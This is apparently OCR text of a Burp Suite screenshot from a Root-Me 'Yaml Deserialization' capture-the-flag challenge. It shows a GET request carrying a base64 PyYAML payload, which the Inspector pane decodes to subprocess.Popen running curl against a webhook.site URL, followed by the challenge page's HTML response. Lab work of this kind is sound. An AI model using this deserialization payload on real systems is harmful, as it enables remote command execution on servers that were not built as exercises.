 Request
Pretty Raw Hex Hackvertor \n
1 GET
/eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4NCi0gISFweXRob24v
dHVwbGUNCiAgLSBjdXJsDQogIC0gaHR0cHM6Ly93ZWJob29rLnNpdGUvYWUzZjE1OTktMjQ2MC00Y
jc2LWIyMmQtNDdjOGZkMzc1ZGJj HTTP/1.1
2 Host: challenge01.root-me.org:59071
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: profile=eyJ1c2VyTmFtZSI6Imd1ZXN0IiwicGFzc1dvcmQiOiJndWVzdCJ9; session
=
eyJhZG1pbiI6ImZhbHNlIiwidXNlcm5hbWUiOiJndWVzdCJ9.ZsMnXA.KXD6LM9abPuehhx24SpH5
l2rYzQ
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4710
4 Server: Werkzeug/1.0.1 Python/3.8.10
5 Date: Wed, 21 Aug 2024 09:33:12 GMT
6
7 <!DOCTYPE html>
8 <html lang="en">
9
10 <head>
11 <meta charset="UTF-8">
12 <link type="text/css" rel="stylesheet" href="static/css/main.css">
13 <title>Yaml Deserialization</title>
14 </head>
15
16 <iframe id="iframe" src="https://www.root-me.org/?page=externe_header"></
iframe>
17 <div class="logo-menu"></div>
18
19 <body>
20 <div class="content">
21 <div class="construction">
22 <h1>Coming Soon :)</h1>
23 <svg version="1.1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="
100.001px" height="100px" viewBox="0 0 100 68">
24 <g id="large">
25 <g>
26 <path d="
M55.777,38.473l6.221-1.133c0.017-1.791-0.123-3.573-0.41-5.324l-6.321-0.19c
-0.438-2.053-1.135-4.048-2.076-5.931
27
l4.82-4.094c-0.868-1.552-1.874-3.028-3.005-4.417l-5.569,2.999c-1.385-1.54-
2.98-2.921-4.771-4.099l2.124-5.954
28
c-0.759-0.452-1.543-0.878-2.357-1.269c-0.811-0.39-1.625-0.732-2.449-1.046l
-3.325,5.381c-2.038-0.665-4.113-1.052-6.183-1.174
29
L31.34,6.002c-1.792-0.02-3.571,0.119-5.32,0.406l-0.191,6.32c-2.056,0.439-4
.051,1.137-5.936,2.081-4.097-4.82
30
c-1.546,0.872-3.022,1.875-4.407,3.006l2.996,5.566c-1.54,1.384-2.925,2.985-
4.104,4.778c-2.16-0.771-4.196-1.498-5.953-2.127
31
c-0.449,0.765-0.875,1.544-1.265,2.354c-0.39,0.811-0.733,1.63-1.049,2.457c1
.587,0.981,3.424,2.119,5.377,3.325
32
c-0.662,2.037-1.049,4.117-1.172,6.186l-6.218,1.136c-0.021,1.789,0.12,3.566
Search 0 highlights
Inspector
Selection 180 (0xb4)
Selected text
eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuU
G9wZW4NCi0gISFweXRob24vdHVwbGUNCiAgLSBjdXJsDQogIC0gaH
R0cHM6Ly93ZWJob29rLnNpdGUvYWUzZjE1OTktMjQ2MC00Yjc2LWI
yMmQtNDdjOGZkMzc1ZGJj
Decoded from: Base64
yaml: !!python/object/apply:subprocess.Popen \r \n
- !!python/tuple \r \n
- curl \r \n
- https://webhook.site/ae3f1599-2460-4b76-b22d-47c8
fd375dbc
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 4
Inspector
Notes